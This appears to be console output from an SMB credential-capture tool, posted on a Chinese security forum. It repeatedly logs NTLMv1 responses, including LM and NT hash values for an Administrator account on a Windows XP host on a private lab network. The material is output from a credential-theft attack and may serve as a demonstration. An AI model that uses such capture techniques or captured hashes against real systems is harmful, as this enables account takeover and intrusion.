 USER:Administrator DOMAIN:20171110-1315 OS:Windows 2002 Service Pack 3 2600 LM:Windows 2002 5.1
LMHASH:896c0c0e6a12a64f1b06c8757b4515ed24887995d52d192b
NTHASH:a673cca8532c1795d1f995a22acb1634e5254255e6a9e013
[*] SMB Capture - Empty hash captured from 192.168.5.14:1186 - 192.168.5.14 captured, ignoring ...
[*] SMB Captured - 2017-11-10 17:33:11 +0800
NTLMv1 Response Captured from 192.168.5.14:1186 - 192.168.5.14
USER:Administrator DOMAIN:20171110-1315 OS:Windows 2002 Service Pack 3 2600 LM:Windows 2002 5.1
LMHASH:896c0c0e6a12a64f1b06c8757b4515ed24887995d52d192b
NTHASH:a673cca8532c1795d1f995a22acb1634e5254255e6a9e013
[*] SMB Captured - 2017-11-10 17:33:12 +0800
NTLMv1 Response Captured from 192.168.5.14:1188 - 192.168.5.14
USER:Administrator DOMAIN:20171110-1315 OS:Windows 2002 Service Pack 3 2600 LM:Windows 2002 5.1
LMHASH:896c0c0e6a12a64f1b06c8757b4515ed24887995d52d192b
NTHASH:a673cca8532c1795d1f995a22acb1634e5254255e6a9e013
[*] SMB Capture - Empty hash captured from 192.168.5.14:1190 - 192.168.5.14 captured, ignoring ...
[*] SMB Captured - 2017-11-10 17:33:12 +0800
NTLMv1 Response Captured from 192.168.5.14:1190 - 192.168.5.14
USER:Administrator DOMAIN:20171110-1315 OS:Windows 2002 Service Pack 3 2600 LM:Windows 2002 5.1
LMHASH:896c0c0e6a12a64f1b06c8757b4515ed24887995d52d192b
NTHASH:a673cca8532c1795d1f995a22acb1634e5254255e6a9e013
[*] SMB Capture - Empty hash captured from 192.168.5.14:1192 - 192.168.5.14 captured, ignoring ...
[*] SMB Captured - 2017-11-10 17:33:12 +0800
NTLMv1 Response Captured from 192.168.5.14:1192 - 192.168.5.14
USER:Administrator DOMAIN:20171110-1315 OS:Windows 2002 Service Pack 3 2600 LM:Windows 2002 5.1
LMHASH:896c0c0e6a12a64f1b06c8757b4515ed24887995d52d192b
NTHASH:a673cca8532c1795d1f995a22acb1634e5254255e6a9e013
[*] SMB Capture - Empty hash captured from 192.168.5.14:1194 - 192.168.5.14 captured, ignoring ...
[*] SMB Captured - 2017-11-10 17:33:12 +0800
NTLMv1 Response Captured from 192.168.5.14:1194 - 192.168.5.14
USER:Administrator DOMAIN:20171110-1315 OS:Windows 2002 Service Pack 3 2600 LM:Windows 2002 5.1
LMHASH:896c0c0e6a12a64f1b06c8757b4515ed24887995d52d192b
NTHASH:a673cca8532c1795d1f995a22acb1634e5254255e6a9e013
C+ YWL TEAM
ChengYin.Org
诚殷网络论坛